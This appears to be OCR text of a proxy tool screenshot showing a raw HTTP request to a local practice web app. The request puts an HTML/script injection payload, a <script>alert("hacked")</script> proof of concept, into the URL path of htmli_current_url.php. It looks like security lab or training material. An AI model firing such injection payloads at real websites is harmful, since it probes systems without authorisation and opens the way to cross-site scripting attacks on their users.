 Pretty Raw \n Actions
INSPECTOR
1 GET /htmli_current_url.php/<script>alert("hacked");</script> HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/portal.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: security_level=0; PHPSESSID=bglo5u4jhbfc4bkrba9qsdkv17
17 Connection: close
18
19